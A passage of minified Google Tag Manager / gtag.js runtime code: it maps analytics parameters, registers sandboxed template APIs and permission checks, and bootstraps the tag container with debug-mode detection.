DISCOUNT:Q.g.Jd,DYNAMIC_EVENT_SETTINGS:Q.g.jg,ENGAGEMENT_TIME_MSEC:Q.g.Qd,ENHANCED_CLIENT_ID:Q.g.Rd,ENHANCED_CONVERSIONS:Q.g.Sd,ENHANCED_CONVERSIONS_AUTOMATIC_SETTINGS:Q.g.mg,ESTIMATED_DELIVERY_DATE:Q.g.Td,EUID_LOGGED_IN_STATE:Q.g.ff,EVENT:Q.g.xc,EVENT_CALLBACK:Q.g.bd,EVENT_DEVELOPER_ID_STRING:Q.g.pb,EVENT_SETTINGS:Q.g.Ud,EVENT_TIMEOUT:Q.g.Vd,EXPERIMENTS:Q.g.Li,FIREBASE_ID:Q.g.hf,FIRST_PARTY_COLLECTION:Q.g.yc,FIRST_PARTY_DUAL_TAGGING_ID:Q.g.Wd,FIRST_PARTY_URL:Q.g.qb,FLEDGE:Q.g.ng,FLIGHT_ERROR_CODE:Q.g.og,
FLIGHT_ERROR_MESSAGE:Q.g.pg,GAC_GCLID:Q.g.Xd,GAC_WBRAID:Q.g.zc,GAC_WBRAID_MULTIPLE_CONVERSIONS:Q.g.sg,GA_RESTRICT_DOMAIN:Q.g.ug,GA_TEMP_CLIENT_ID:Q.g.vg,GCLID:Q.g.Ua,GDPR_APPLIES:Q.g.Ac,GEO_GRANULARITY:Q.g.wg,GLOBAL_DEVELOPER_ID_STRING:Q.g.sb,GOOGLE_NG:Q.g.Bc,GOOGLE_SIGNALS:Q.g.Wb,GOOGLE_TLD:Q.g.xg,GROUPS:Q.g.Yd,GSA_EXPERIMENT_ID:Q.g.yg,IFRAME_STATE:Q.g.Hb,IGNORE_REFERRER:Q.g.dd,INTERNAL_TRAFFIC_RESULTS:Q.g.jf,IS_LEGACY_LOADED:Q.g.Ib,IS_PASSTHROUGH:Q.g.Zd,ITEM_LIST_NAME:Q.g.Yc,LANGUAGE:Q.g.Pa,LEGACY_DEVELOPER_ID_STRING:Q.g.ae,
LINKER:Q.g.sa,LINKER_DOMAINS:Q.g.W,LINKER_URL_POSITION:Q.g.Jb,LIST_NAME:Q.g.df,METHOD:Q.g.zg,NEW_CUSTOMER:Q.g.fd,NON_INTERACTION:Q.g.Ag,OPTIMIZE_ID:Q.g.Ui,PAGE_HOSTNAME:Q.g.Vi,PAGE_LOCATION:Q.g.wa,PAGE_PATH:Q.g.gd,PAGE_REFERRER:Q.g.Da,PAGE_TITLE:Q.g.Kb,PASSENGERS:Q.g.Bg,PHONE_CONVERSION_CALLBACK:Q.g.Cg,PHONE_CONVERSION_COUNTRY_CODE:Q.g.Wi,PHONE_CONVERSION_CSS_CLASS:Q.g.Dg,PHONE_CONVERSION_IDS:Q.g.Xi,PHONE_CONVERSION_NUMBER:Q.g.Eg,PHONE_CONVERSION_OPTIONS:Q.g.Fg,PROMOTIONS:Q.g.Ki,QUANTITY:Q.g.hd,REDACT_DEVICE_INFO:Q.g.be,
REFERRAL_EXCLUSION_DEFINITION:Q.g.kf,RESTRICTED_DATA_PROCESSING:Q.g.Yb,RETOKEN:Q.g.Yi,SCREEN_NAME:Q.g.lf,SCREEN_RESOLUTION:Q.g.Lb,SEARCH_TERM:Q.g.Zi,SEND_PAGE_VIEW:Q.g.Ja,SEND_TO:Q.g.Zb,SESSION_DURATION:Q.g.kd,SESSION_ENGAGED:Q.g.ce,SESSION_ENGAGED_TIME:Q.g.nf,SESSION_ID:Q.g.ub,SESSION_NUMBER:Q.g.de,SHIPPING:Q.g.Zc,TAX:Q.g.ef,TC_PRIVACY_STRING:Q.g.Dc,TEMPORARY_CLIENT_ID:Q.g.Nk,TOPMOST_URL:Q.g.qf,TRACKING_ID:Q.g.aj,TRAFFIC_TYPE:Q.g.rf,TRANSACTION_ID:Q.g.Aa,TRANSPORT_URL:Q.g.Mb,TRIP_TYPE:Q.g.Hg,UPDATE:Q.g.ac,
URL_PASSTHROUGH:Q.g.Xa,USER_DATA:Q.g.Ea,USER_DATA_AUTO_LATENCY:Q.g.Ig,USER_DATA_AUTO_META:Q.g.Jg,USER_DATA_AUTO_MULTI:Q.g.Kg,USER_DATA_AUTO_SELECTORS:Q.g.Lg,USER_DATA_AUTO_STATUS:Q.g.Mg,USER_DATA_MODE:Q.g.md,USER_DATA_SETTINGS:Q.g.ee,USER_ID:Q.g.Ba,USER_PROPERTIES:Q.g.cb,US_PRIVACY_STRING:Q.g.fe,VALUE:Q.g.na,VALUE_CALLBACK:Q.g.Gb,VALUE_KEY:Q.g.rb,WBRAID:Q.g.kb,WBRAID_MULTIPLE_CONVERSIONS:Q.g.Ng},Consent:{AD_STORAGE:Q.g.P,ANALYTICS_STORAGE:Q.g.U,CONSENT_UPDATED:Q.g.Rb,REGION:Q.g.Cb,WAIT_FOR_UPDATE:Q.g.We}};
return a};
function hH(a,b){}hH.T="gtagSet";function iH(a,b){}iH.T="injectHiddenIframe";
function kH(a,b,c,d,e){}kH.J="internal.injectHtml";var oH={};
function qH(a,b,c,d){}var rH={dl:1,id:1},sH={};
function tH(a,b,c,d){}qH.T="injectScript";tH.J="internal.injectScript";function uH(a){var b=!0;return b}uH.T="isConsentGranted";function vH(){return Xk()}vH.J="internal.isDmaRegion";function wH(a){var b=!1;return b}wH.J="internal.isEntityInfrastructure";function xH(){var a=ah(function(b){tz(this).log("error",b)});a.T="JSON";return a};function yH(a){var b=void 0;return jd(b)}yH.J="internal.legacyParseUrl";function zH(){return!1}
var AH={getItem:function(a){var b=null;return b},setItem:function(a,b){return!1},removeItem:function(a){}};function BH(){}BH.T="logToConsole";function CH(a,b){}CH.J="internal.mergeRemoteConfig";function DH(a,b,c){c=c===void 0?!0:c;var d=[];return jd(d)}DH.J="internal.parseCookieValuesFromString";function EH(a){var b=void 0;if(typeof a!=="string")return;a&&Hb(a,"//")&&(a=I.location.protocol+a);if(typeof URL==="function"){var c;a:{var d;try{d=new URL(a)}catch(w){c=void 0;break a}for(var e={},f=Array.from(d.searchParams),g=0;g<f.length;g++){var k=f[g][0],m=f[g][1];e.hasOwnProperty(k)?typeof e[k]==="string"?e[k]=[e[k],m]:e[k].push(m):e[k]=m}c=jd({href:d.href,origin:d.origin,protocol:d.protocol,username:d.username,password:d.password,host:d.host,
hostname:d.hostname,port:d.port,pathname:d.pathname,search:d.search,searchParams:e,hash:d.hash})}return c}var n;try{n=$i(a)}catch(w){return}if(!n.protocol||!n.host)return;var p={};if(n.search)for(var q=n.search.replace("?","").split("&"),r=0;r<q.length;r++){var t=q[r].split("="),u=t[0],v=decodeURIComponent(t.splice(1).join("=")).replace(/\+/g," ");p.hasOwnProperty(u)?typeof p[u]==="string"?p[u]=[p[u],v]:p[u].push(v):p[u]=v}n.searchParams=p;n.origin=n.protocol+"//"+n.host;n.username="";n.password=
"";b=jd(n);return b}EH.T="parseUrl";function FH(a){}FH.J="internal.processAsNewEvent";function GH(a,b,c){var d;return d}GH.J="internal.pushToDataLayer";function HH(a){var b=!1;return b}HH.T="queryPermission";function IH(){var a="";return a}IH.T="readCharacterSet";function JH(){return ii.Ya}JH.J="internal.readDataLayerName";function KH(){var a="";return a}KH.T="readTitle";function LH(a,b){var c=this;N(this.getName(),["destinationId:!string","callback:!Fn"],arguments),Tr(a,function(d){b.invoke(c.F,jd(d,c.F,1))});}LH.J="internal.registerCcdCallback";function MH(a){return!0}
MH.J="internal.registerDestination";var NH=["config","event","get","set"];function OH(a,b,c){}OH.J="internal.registerGtagCommandListener";function PH(a,b){var c=!1;return c}PH.J="internal.removeDataLayerEventListener";function QH(a,b){}
QH.J="internal.removeFormData";function RH(){}RH.T="resetDataLayer";function SH(a,b,c,d){N(this.getName(),["destinationIds:!*","eventName:!*","eventParameters:?PixieMap","messageContext:?PixieMap"],arguments);var e=c?K(c):{},f=K(a);Array.isArray(f)||(f=[f]);b=String(b);var g=d?K(d):{},k=tz(this);g.originatingEntity=jA(k);var m=f;for(var n=0;n<m.length;n++){var p=m[n];if(typeof p==="string"){var q=
{};l(e,q);var r={};l(g,r);var t=zx(p,b,q);Bx(t,g.eventId||k.eventId,r)}}}SH.J="internal.sendGtagEvent";function TH(a,b,c){}TH.T="sendPixel";function UH(a,b){}UH.J="internal.setAnchorHref";function VH(a){}VH.J="internal.setContainerConsentDefaults";function WH(a,b,c,d){var e=this;d=d===void 0?!0:d;var f=!1;return f}WH.T="setCookie";function XH(a){}XH.J="internal.setCorePlatformServices";function YH(a,b){}YH.J="internal.setDataLayerValue";function ZH(a){}ZH.T="setDefaultConsentState";function $H(a,b){}$H.J="internal.setDelegatedConsentType";function aI(a,b){}aI.J="internal.setFormAction";function bI(a,b,c){N(this.getName(),["key:!string","value:?*","overrideExisting:?boolean"],arguments);if(!fo(a))throw Error("setInCrossContainerData requires valid CrossContainerSchema key.");(c||io(a)===void 0)&&ho(a,K(b,this.F,1));}bI.J="internal.setInCrossContainerData";function cI(a,b,c){return!1}cI.T="setInWindow";function dI(a,b,c){N(this.getName(),["targetId:!string","name:!string","value:!*"],arguments);var d=Pq(a)||{};d[b]=K(c,this.F);var e=a;Nq||Oq();Mq[e]=d;}dI.J="internal.setProductSettingsParameter";function eI(a,b,c){N(this.getName(),["targetId:!string","name:!string","value:!*"],arguments);for(var d=b.split("."),e=vm(a),f=0;f<d.length-1;f++){if(e[d[f]]===void 0)e[d[f]]={};else if(!Wa(e[d[f]]))throw Error("setRemoteConfigParameter failed, path contains a non-object type: "+d[f]);e=e[d[f]]}e[d[f]]=K(c,this.F,1);}eI.J="internal.setRemoteConfigParameter";function fI(a,b,c,d){var e=this;}fI.T="sha256";function gI(a,b,c){}
gI.J="internal.sortRemoteConfigParameters";function hI(a,b){var c=void 0;return c}hI.J="internal.subscribeToCrossContainerData";var iI={},jI={};iI.getItem=function(a){var b=null;return b};iI.setItem=function(a,b){};
iI.removeItem=function(a){};iI.clear=function(){};iI.T="templateStorage";function kI(a,b){var c=!1;return c}kI.J="internal.testRegex";function lI(a){var b;return b};function mI(a){var b;return b}mI.J="internal.unsiloId";function nI(a,b){var c;return c}nI.J="internal.unsubscribeFromCrossContainerData";function oI(a){}oI.T="updateConsentState";var pI;function qI(a,b,c){pI=pI||new lh;pI.add(a,b,c)}function rI(a,b){var c=pI=pI||new lh;if(c.D.hasOwnProperty(a))throw Error("Attempting to add a private function which already exists: "+a+".");if(c.j.hasOwnProperty(a))throw Error("Attempting to add a private function with an existing API name: "+a+".");c.D[a]=pb(b)?Ig(a,b):Jg(a,b)}
function sI(){return function(a){var b;var c=pI;if(c.j.hasOwnProperty(a))b=c.get(a,this);else{var d;if(d=c.D.hasOwnProperty(a)){var e=!1,f=this.F.j;if(f){var g=f.eb();if(g){g.indexOf("__cvt_")!==0&&(e=!0);}}else e=!0;d=e}if(d){var k=c.D.hasOwnProperty(a)?c.D[a]:void 0;b=k}else throw Error(a+" is not a valid API name.");}return b}};var tI=function(){var a=function(c){return rI(c.J,c)},b=function(c){return qI(c.T,c)};b(nz);b(uz);b(IA);b(KA);b(LA);b(QA);b(SA);b(VA);b(XA);b(jE);b(kE);b(zE);b(AE);b(BE);b(EE);b(hH);b(iH);b(qH);b(uH);b(BH);b(EH);b(HH);b(IH);b(KH);b(TH);b(WH);b(ZH);b(cI);b(fI);b(iI);b(oI);b(xH());qI("Math",Ng());qI("Object",jh);qI("TestHelper",nh());qI("assertApi",Kg);qI("assertThat",Lg);qI("decodeUri",Pg);qI("decodeUriComponent",Qg);qI("encodeUri",Rg);qI("encodeUriComponent",Sg);qI("fail",Xg);qI("generateRandom",
Yg);qI("getTimestamp",Zg);qI("getTimestampMillis",Zg);qI("getType",$g);qI("makeInteger",bh);qI("makeNumber",ch);qI("makeString",dh);qI("makeTableMap",eh);qI("mock",hh);qI("fromBase64",hE,!("atob"in H));qI("localStorage",AH,!zH());qI("toBase64",lI,!("btoa"in H));a(qz);a(Lz);a(Xz);a(dA);a(iA);a(xA);a(GA);a(JA);a(MA);a(NA);a(OA);a(PA);a(RA);a(TA);a(UA);a(WA);a(YA);a($A);a(aB);a(bB);a(cB);a(gB);a(oB);a(pB);a(AB);a(FB);a(KB);a(TB);a(YB);a(kC);a(mC);a(AC);a(BC);a(DC);a(fE);a(gE);a(lE);a(mE);a(nE);a(oE);
a(pE);a(qE);a(rE);a(sE);a(tE);a(uE);a(wE);a(xE);a(yE);a(CE);a(DE);a(eH);a(kH);a(tH);a(vH);a(wH);a(yH);a(vA);a(CH);a(DH);a(FH);a(GH);a(JH);a(LH);a(MH);a(OH);a(PH);a(QH);a(SH);a(UH);a(VH);a(XH);a(YH);a($H);a(aI);a(bI);a(dI);a(eI);a(gI);a(hI);a(kI);a(mI);a(nI);rI("internal.CrossContainerSchema",ZA());rI("internal.GtagSchema",fH());qI("mockObject",ih);return sI()};var lz;function uI(){lz.j.j.H=function(a,b,c){ji.SANDBOXED_JS_SEMAPHORE=ji.SANDBOXED_JS_SEMAPHORE||0;ji.SANDBOXED_JS_SEMAPHORE++;try{return a.apply(b,c)}finally{ji.SANDBOXED_JS_SEMAPHORE--}}}function vI(a){a&&G(a,function(b,c){for(var d=0;d<c.length;d++){var e=c[d].replace(/^_*/,"");yi[e]=yi[e]||[];yi[e].push(b)}})};var wI=encodeURI,Y=encodeURIComponent,xI=Array.isArray,yI=function(a,b,c){Gc(a,b,c)},zI=function(a,b){if(!a)return!1;var c=Ui($i(a),"host");if(!c)return!1;for(var d=0;b&&d<b.length;d++){var e=b[d]&&b[d].toLowerCase();if(e){var f=c.length-e.length;f>0&&e.charAt(0)!="."&&(f--,e="."+e);if(f>=0&&c.indexOf(e,f)==f)return!0}}return!1},AI=function(a,b,c){for(var d={},e=!1,f=0;a&&f<a.length;f++)a[f]&&
a[f].hasOwnProperty(b)&&a[f].hasOwnProperty(c)&&(d[a[f][b]]=a[f][c],e=!0);return e?d:null};var JI=H.clearTimeout,KI=H.setTimeout,LI=function(a,b,c){if($n()){b&&J(b)}else return Dc(a,b,c)},MI=function(){return H.location.href},NI=function(a,b){return Ii(a,b||2)},OI=function(a,b){H[a]=b},PI=function(a,b,c){b&&(H[a]===void 0||c&&!H[a])&&(H[a]=b);return H[a]},QI=function(a,b){if($n()){b&&J(b)}else Fc(a,b)};
var RI={};var Z={securityGroups:{}};


Z.securityGroups.access_globals=["google"],function(){function a(b,c,d){var e={key:d,read:!1,write:!1,execute:!1};switch(c){case "read":e.read=!0;break;case "write":e.write=!0;break;case "readwrite":e.read=e.write=!0;break;case "execute":e.execute=!0;break;default:throw Error("Invalid "+b+" request "+c);}return e}(function(b){Z.__access_globals=b;Z.__access_globals.C="access_globals";Z.__access_globals.isVendorTemplate=!0;Z.__access_globals.priorityOverride=0;Z.__access_globals.isInfrastructure=!1;
Z.__access_globals.runInSiloedMode=!1})(function(b){for(var c=b.vtp_keys||[],d=b.vtp_createPermissionError,e=[],f=[],g=[],k=0;k<c.length;k++){var m=c[k],n=m.key;m.read&&e.push(n);m.write&&f.push(n);m.execute&&g.push(n)}return{assert:function(p,q,r){if(!z(r))throw d(p,{},"Key must be a string.");if(q==="read"){if(e.indexOf(r)>-1)return}else if(q==="write"){if(f.indexOf(r)>-1)return}else if(q==="readwrite"){if(f.indexOf(r)>-1&&e.indexOf(r)>-1)return}else if(q==="execute"){if(g.indexOf(r)>-1)return}else throw d(p,
{},"Operation must be either 'read', 'write', or 'execute', was "+q);throw d(p,{},"Prohibited "+q+" on global variable: "+r+".");},N:a}})}();Z.securityGroups.v=["google"],Z.__v=function(a){var b=a.vtp_name;if(!b||!b.replace)return!1;var c=NI(b.replace(/\\\./g,"."),a.vtp_dataLayerVersion||1);return c!==void 0?c:a.vtp_defaultValue},Z.__v.C="v",Z.__v.isVendorTemplate=!0,Z.__v.priorityOverride=0,Z.__v.isInfrastructure=!0,Z.__v.runInSiloedMode=!1;

Z.securityGroups.read_event_data=["google"],function(){function a(b,c){return{key:c}}(function(b){Z.__read_event_data=b;Z.__read_event_data.C="read_event_data";Z.__read_event_data.isVendorTemplate=!0;Z.__read_event_data.priorityOverride=0;Z.__read_event_data.isInfrastructure=!1;Z.__read_event_data.runInSiloedMode=!1})(function(b){var c=b.vtp_eventDataAccess,d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(g!=null&&!z(g))throw e(f,{key:g},"Key must be a string.");
if(c!=="any"){try{if(c==="specific"&&g!=null&&mg(g,d))return}catch(k){throw e(f,{key:g},"Invalid key filter.");}throw e(f,{key:g},"Prohibited read from event data.");}},N:a}})}();




Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},N:function(){return{}}}},Z.__read_container_data.C="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data.runInSiloedMode=!1;

Z.securityGroups.detect_user_provided_data=["google"],function(){function a(b,c){return{dataSource:c}}(function(b){Z.__detect_user_provided_data=b;Z.__detect_user_provided_data.C="detect_user_provided_data";Z.__detect_user_provided_data.isVendorTemplate=!0;Z.__detect_user_provided_data.priorityOverride=0;Z.__detect_user_provided_data.isInfrastructure=!1;Z.__detect_user_provided_data.runInSiloedMode=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e){if(e!=="auto"&&e!=="manual"&&
e!=="code")throw c(d,{},"Unknown user provided data source.");if(b.vtp_limitDataSources)if(e!=="auto"||b.vtp_allowAutoDataSources){if(e==="manual"&&!b.vtp_allowManualDataSources)throw c(d,{},"Detection of user provided data via manually specified CSS selectors is not allowed.");if(e==="code"&&!b.vtp_allowCodeDataSources)throw c(d,{},"Detection of user provided data from an in-page variable is not allowed.");}else throw c(d,{},"Automatic detection of user provided data is not allowed.");},N:a}})}();






Z.securityGroups.gct=["google"],function(){function a(b){for(var c=[],d=0;d<b.length;d++)try{c.push(new RegExp(b[d]))}catch(e){}return c}(function(b){Z.__gct=b;Z.__gct.C="gct";Z.__gct.isVendorTemplate=!0;Z.__gct.priorityOverride=0;Z.__gct.isInfrastructure=!1;Z.__gct.runInSiloedMode=!0})(function(b){var c={},d=b.vtp_sessionDuration;d>0&&(c[Q.g.kd]=d);c[Q.g.Ud]=b.vtp_eventSettings;c[Q.g.jg]=b.vtp_dynamicEventSettings;c[Q.g.Wb]=b.vtp_googleSignals===1;c[Q.g.xg]=b.vtp_foreignTld;c[Q.g.ug]=b.vtp_restrictDomain===
1;c[Q.g.jf]=b.vtp_internalTrafficResults;var e=Q.g.sa,f=b.vtp_linker;f&&f[Q.g.W]&&(f[Q.g.W]=a(f[Q.g.W]));c[e]=f;var g=Q.g.kf,k=b.vtp_referralExclusionDefinition;k&&k.include_conditions&&(k.include_conditions=a(k.include_conditions));c[g]=k;var m=Nj(b.vtp_trackingId);xm(m,c);aH(m,b.vtp_gtmEventId);J(b.vtp_gtmOnSuccess)})}();



Z.securityGroups.get=["google"],Z.__get=function(a){var b=a.vtp_settings,c=b.eventParameters||{},d=String(a.vtp_eventName),e={};e.eventId=a.vtp_gtmEventId;e.priorityId=a.vtp_gtmPriorityId;a.vtp_deferrable&&(e.deferrable=!0);var f=zx(String(b.streamId),d,c);Bx(f,e.eventId,e);a.vtp_gtmOnSuccess()},Z.__get.C="get",Z.__get.isVendorTemplate=!0,Z.__get.priorityOverride=0,Z.__get.isInfrastructure=!1,Z.__get.runInSiloedMode=!1;


var SI={};SI.dataLayer=Ji;SI.callback=function(a){xi.hasOwnProperty(a)&&pb(xi[a])&&xi[a]();delete xi[a]};SI.bootstrap=0;SI._spx=!1;
function TI(){ji[Fj()]=ji[Fj()]||SI;Rj();Vj()||G(Wj(),function(d,e){gw(d,e.transportUrl,e.context);P(92)});Fb(yi,Z.securityGroups);var a=Lj(Mj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;c!==2&&c!==4&&c!==3||P(142);vf=Mf}
(function(a){function b(){n=I.documentElement.getAttribute("data-tag-assistant-present");uy(n)&&(m=k.fj)}function c(){m&&wc?g(m):a()}if(!H["__TAGGY_INSTALLED"]){var d=!1;if(I.referrer){var e=$i(I.referrer);d=Wi(e,"host")==="cct.google"}if(!d){var f=mo("googTaggyReferrer");d=!(!f.length||!f[0].length)}d&&(H["__TAGGY_INSTALLED"]=!0,Dc("https://cct.google/taggy/agent.js"))}var g=function(u){var v="GTM",w="GTM";oi&&(v="OGT",w="GTAG");var x=H["google.tagmanager.debugui2.queue"];x||(x=
[],H["google.tagmanager.debugui2.queue"]=x,Dc("https://"+ii.Fd+"/debug/bootstrap?id="+Sf.ctid+"&src="+w+"&cond="+u+"&gtm="+bo()));var y={messageType:"CONTAINER_STARTING",data:{scriptSource:wc,containerProduct:v,debug:!1,id:Sf.ctid,targetRef:{ctid:Sf.ctid,isDestination:yj.ke},aliases:Bj(),destinations:Ej()}};y.data.resume=function(){a()};ii.vk&&(y.data.initialPublish=!0);x.push(y)},k={Ok:1,ij:2,xj:3,li:4,fj:5};k[k.Ok]="GTM_DEBUG_LEGACY_PARAM";k[k.ij]="GTM_DEBUG_PARAM";k[k.xj]="REFERRER";k[k.li]="COOKIE";k[k.fj]="EXTENSION_PARAM";
var m=void 0,n=void 0,p=Ui(H.location,"query",!1,void 0,"gtm_debug");uy(p)&&(m=k.ij);if(!m&&I.referrer){var q=$i(I.referrer);Wi(q,"host")==="tagassistant.google.com"&&(m=k.xj)}if(!m){var r=mo("__TAG_ASSISTANT");r.length&&r[0].length&&(m=k.li)}m||b();if(!m&&vy(n)){var t=!1;Hc(I,"TADebugSignal",function(){t||(t=!0,b(),c())},!1);H.setTimeout(function(){t||(t=!0,b(),c())},200)}else c()})(function(){try{Pj();if(W(61)){}zk().D();
yn();nl();var a=Hj();if(wj().canonical[a]){var b=ji.zones;b&&b.unregisterChild(Aj());Tv().removeExternalRestrictions(Hj());}else{Et();a:{}Bi.j=
"95250753";Bi.D=Bi.H;Bi.K="";Bi.Z="ad_storage|analytics_storage|ad_user_data|ad_personalization";Bi.R="ad_storage|analytics_storage|ad_user_data";Bi.Qa="";dw();for(var c=data.resource||{},d=c.macros||
[],e=0;e<d.length;e++)lf.push(d[e]);for(var f=c.tags||[],g=0;g<f.length;g++)of.push(f[g]);for(var k=c.predicates||[],m=0;m<k.length;m++)nf.push(k[m]);for(var n=c.rules||[],p=0;p<n.length;p++){for(var q=n[p],r={},t=0;t<q.length;t++){var u=q[t][0];r[u]=Array.prototype.slice.call(q[t],1);u!=="if"&&u!=="unless"||uf(r[u])}mf.push(r)}qf=Z;rf=$y;Of=new Vf;var v=data.sandboxed_scripts,w=data.security_groups;a:{var x=data.runtime||[],y=data.runtime_lines;lz=new Fe;uI();kf=kz();var B=lz,A=tI(),C=new bd("require",
A);C.La();B.j.j.set("require",C);for(var E=[],D=0;D<x.length;D++){var F=x[D];if(!Array.isArray(F)||F.length<3){if(F.length===0)continue;break a}y&&y[D]&&y[D].length&&Ff(F,y[D]);try{lz.execute(F),W(70)&&oj&&F[0]===50&&E.push(F[1])}catch(Pn){}}W(70)&&(wf=E)}if(v&&v.length)for(var M=["sandboxedScripts"],L=0;L<v.length;L++){var S=v[L].replace(/^_*/,"");yi[S]=M}vI(w);TI();if(!si)for(var V=Xk()?Di(Bi.R):Di(Bi.Z),ca=0;ca<al.length;ca++){var ba=al[ca],R=ba,pa=V[ba]?"granted":"denied";tk().implicit(R,pa)}ty();
lw=!1;mw=0;if(I.readyState==="interactive"&&!I.createEventObject||I.readyState==="complete")ow();else{Hc(I,"DOMContentLoaded",ow);Hc(I,"readystatechange",ow);if(I.createEventObject&&I.documentElement.doScroll){var ma=!0;try{ma=!H.frameElement}catch(Pn){}ma&&pw()}Hc(H,"load",ow)}Zx=!1;I.readyState==="complete"?ay():Hc(H,"load",ay);oj&&(am(nm),
H.setInterval(mm,864E5),am(cz),am(Pw),am(Gu),am(qm),am(hz),am($w),am(rt),W(70)&&(am(Uw),am(Vw),am(Ww)));if(pj){lk();Hl();kw();var ya;var Ka=Lj(Mj());if(Ka){for(;Ka.parent;){var Da=Lj(Ka.parent);if(!Da)break;Ka=Da}ya=Ka}else ya=void 0;var Ha=ya;if(!Ha)P(144);else if(Ha.canonicalContainerId){var Za;a:{if(Ha.scriptSource){var Vc;try{var be;Vc=(be=Uc())==null?void 0:be.getEntriesByType("resource")}catch(Pn){}if(Vc){for(var Ke={},Ij=0;Ij<Vc.length;++Ij){var ux=Vc[Ij],Qn=ux.initiatorType;if(Qn==="script"&&
ux.name===Ha.scriptSource){Za={Mm:Ij,Nm:Ke};break a}Ke[Qn]=1+(Ke[Qn]||0)}P(146)}else P(145)}Za=void 0}var Rn=Za;Rn&&(dk("rtg",String(Ha.canonicalContainerId)),dk("rlo",String(Rn.Mm)),dk("slo",String(Rn.Nm.script||"0")),W(65)&&(dk("hlo",Ha.htmlLoadOrder||tj(Ha)),dk("lst",String(Ha.loadScriptType||uj(Ha)))))}var Sn;var Jj=Kj();if(Jj){var vx;Sn=Jj.canonicalContainerId||"_"+(Jj.scriptContainerId||((vx=Jj.destinations)==null?void 0:vx[0]))}else Sn=void 0;var wx=Sn;wx&&dk("pcid",wx);W(29)&&(dk("bt",String(Bi.H?
2:qi?1:0)),dk("ct",String(Bi.H?0:qi?1:$n()?2:3)))}Qy();Sk(1);tA();wi=Cb();SI.bootstrap=wi;if(W(61)){}}}catch(Pn){if(Sk(4),
oj){var UI=hm(!0,!0);Gc(UI)}}});

})()

